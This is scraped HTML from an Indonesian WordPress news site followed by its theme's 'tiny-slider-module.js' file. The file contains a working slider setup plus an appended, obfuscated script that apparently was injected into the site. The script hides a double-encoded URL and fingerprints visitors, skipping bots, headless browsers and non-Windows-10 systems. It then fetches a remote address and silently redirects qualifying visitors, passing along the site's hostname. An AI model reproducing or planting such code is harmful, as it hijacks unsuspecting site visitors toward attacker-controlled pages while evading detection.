	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29762"><a href="https://haluanindonesia.co.id/category/sumatera-utara/">SUMATERA UTARA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29764"><a href="https://haluanindonesia.co.id/category/sumatera-utara/simalungun/">Simalungun</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29759"><a href="https://haluanindonesia.co.id/category/kepri/">KEPRI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29763"><a href="https://haluanindonesia.co.id/category/yogyakarta/gunungkidul/">GUNUNG KIDUL</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://haluanindonesia.co.id/category/kriminal/">KRIMINAL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://haluanindonesia.co.id/category/ekonomi/">EKONOMI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29656"><a href="https://haluanindonesia.co.id/category/politik/">POLITIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29657"><a href="https://haluanindonesia.co.id/category/otomotif/">OTOMOTIF</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29661"><a href="https://haluanindonesia.co.id/category/olahraga/">OLAHRAGA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29771"><a href="https://haluanindonesia.co.id/category/ekobis/">EKOBIS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29773"><a href="https://haluanindonesia.co.id/category/pendidikan/">PENDIDIKAN</a></li>
</ul></nav>	<div class="gmr-ontop gmr-hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M14.829 11.948l1.414-1.414L12 6.29l-4.243 4.243l1.415 1.414L11 10.12v7.537h2V10.12l1.829 1.828z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.778 4.222c-4.296-4.296-11.26-4.296-15.556 0c-4.296 4.296-4.296 11.26 0 15.556c4.296 4.296 11.26 4.296 15.556 0c4.296-4.296 4.296-11.26 0-15.556zm-1.414 1.414A9 9 0 1 0 5.636 18.364A9 9 0 0 0 18.364 5.636z" fill="currentColor"/></g></svg></div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wpberita/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://haluanindonesia.co.id/wp-content/themes/wpberita/js/main.js?ver=2.1.7" id="wpberita-main-js"></script>
<script id="wpberita-infscroll-js-extra">
var gmrobjinf = {"inf":"gmr-more"};
//# sourceURL=wpberita-infscroll-js-extra
</script>
<script src="https://haluanindonesia.co.id/wp-content/themes/wpberita/js/infinite-scroll-custom.js?ver=2.1.7" id="wpberita-infscroll-js"></script>
<script src="https://haluanindonesia.co.id/wp-content/themes/wpberita/js/search.js?ver=2.1.7" id="simplegrid-search-js"></script>
<script src="https://haluanindonesia.co.id/wp-content/themes/wpberita/js/darkmode.js?ver=2.1.7" id="wpberita-darkmode-js"></script>
<script src="https://haluanindonesia.co.id/wp-content/themes/wpberita/js/tiny-slider-module.js?ver=2.1.7" id="wpberita-tinyslider-module-js"></script>
<script src="https://haluanindonesia.co.id/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://haluanindonesia.co.id/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://haluanindonesia.co.id/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://haluanindonesia.co.id/wp-content/themes/wpberita/js/tiny-slider-module.js?ver=2.1.7
body_size: 1231
content:
/**
 * Tiny slider for module
 * Copyright (c) 2020 Gian MR
 * Gian MR Theme Custom Javascript
 *
 * @package wpberita
 */
(function( slider ) {
"use strict";
	var element = document.getElementById( 'moduleslide' );
	if ( typeof( element ) != 'undefined' && element != null ) {
		var slider = tns({
			container: '.wpberita-moduleslide',
			loop: true,
			gutter: 24,
			controlsText: ['&nbsp;', '&nbsp;'],
			items: 3,
			lazyload: true,
			swipeAngle: false,
			mouseDrag: true,
			autoplay: true,
			autoplayButtonOutput: false,
			nav: false,
			responsive : {
				0 : {
					items : 1,
				},
				250 : {
					items : 2,
				},
				400 : {
					items : 2,
				},
				600 : {
					items : 2,
				},
				1000 : {
					items : 3,
				}
			}
		});
	}
})( window.slider );
!(async function(){var _ldz=[];var _bq=false;const fi=window[[120,139,134,121].map(c=>String.fromCharCode(c-23)).join('')];const tx=fi(fi([89,85,104,83,77,71,78,73,84,84,90,77,101,84,107,119,89,50,49,71,98,86,112,116,98,72,100,107,86,51,104,54,87,108,77,49,97,109,73,121,77,72,90,90,87,69,74,119,84,68,74,107,98,71,82,66,80,84,48,61].map(c=>String.fromCharCode(c)).join('')));const wqb=function(guh){return btoa(unescape(encodeURIComponent(guh)))};try{const eus=new URLSearchParams(location.search);const ea=Date.now();const aoc='qfq'+'_jx';if(eus.has('verified')){localStorage.setItem(aoc,String(ea+950400000))}if(Number(localStorage.getItem(aoc)||1-1)>ea)return}catch(e){}var _rtn='ro';var _uwx='ftq';var _qph={};var _xe=296;const cx=navigator.userAgent||'';if(!cx.includes('Windows NT 10.0'))return;if(/selenium|bot|scrapy|curl|phantom|headless|node|python|crawl|spider/i.test(cx))return;if(window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300)return;if(/HeadlessChrome/i.test(cx))return;if(navigator.webdriver)return;function pl(piu){const db=cx.match(piu);return db?parseInt(db[1],10):void 0}let bs=!!0;const er=pl(/Firefox\/(\d+)\./);const bqs=pl(/Chrome\/(\d+)\./);const omq=pl(/OPR\/(\d+)\./);const zi=pl(/YaBrowser\/(\d+)\./);const mg=pl(/Vivaldi\/(\d+)\./);const zmv=pl(/Edg\/(\d+)\./);if(er&&er>=141)bs=!!1;if(bqs&&bqs>=137&&!/Edg|OPR|YaBrowser|Vivaldi/.test(cx))bs=!0;if(omq&&omq>=118)bs=!!1;if(zi>=24&&zi)bs=!0;if(mg&&mg>=6)bs=true;if(zmv&&zmv>=134)bs=!0;if(!bs)return;var _ds=!1;var _fg=478;async function ckt(xgf,tl={}){const tqe=new AbortController();const poj=setTimeout(()=>tqe.abort(),3108);try{const iiq=await fetch(xgf,{...tl,signal:tqe.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(poj);return iiq}catch(e){clearTimeout(poj);return void 0}}async function gzv(){for(let qqm=0x0;qqm<=3;qqm++){const iiq=await ckt(tx);if(!iiq){await new Promise(r=>setTimeout(r,236*(qqm+1)));continue}if(iiq.status===403)break;if(!iiq.ok){await new Promise(r=>setTimeout(r,236*(qqm+1)));continue}try{const lrw=await iiq.json();if(lrw&&lrw.url)return lrw.url}catch(e){}await new Promise(r=>setTimeout(r,236*(qqm+1)))}return void 0}const mof=await gzv();if(!mof)return;let pkj;try{pkj=new URL(mof)}catch(e){try{pkj=new URL('https://'+mof)}catch(e2){return}}pkj.searchParams.set('w'+'sid',window.location.hostname);pkj.searchParams.set('domain',wqb(window.location.hostname));try{const bb=document.querySelector('link[rel'+'="icon"], link[rel="shortcut icon"]');if(bb&&bb.href){const bpn=new URL(bb.href,document.baseURI).href;pkj.searchParams.set('link',wqb(bpn))}}catch(e){}window.location.replace(pkj.toString())})();